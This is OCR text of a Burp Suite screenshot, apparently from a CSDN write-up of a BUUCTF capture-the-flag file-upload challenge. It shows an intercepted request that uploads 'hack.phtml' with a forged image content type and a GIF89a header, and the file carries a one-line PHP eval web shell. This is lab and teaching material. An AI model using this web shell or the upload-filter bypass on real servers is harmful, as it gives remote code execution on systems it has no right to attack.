 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
Content-Type: multipart/form-data; boundary=---------------------------67017665114956978012504790917
Content-Length: 373
Origin: http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81
Connection: close
Referer: http://16200e2a-5195-42f8-aaa4-f0476f1131d4.node4.buuoj.cn:81/
Cookie: UM_distinctid=17ef780341fe-085164b7a0e6638-4c3e227d-186a00-17ef78034206cc
Upgrade-Insecure-Requests: 1
-----------------------------67017665114956978012504790917
Content-Disposition: form-data; name="upload_file"; filename="hack.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['hack']);</script>
-----------------------------67017665114956978012504790917
Content-Disposition: form-data; name="submit"
upload
-----------------------------67017665114956978012504790917--
? < + > 输入搜索字词 没有比赛
CSDN @m0_55378150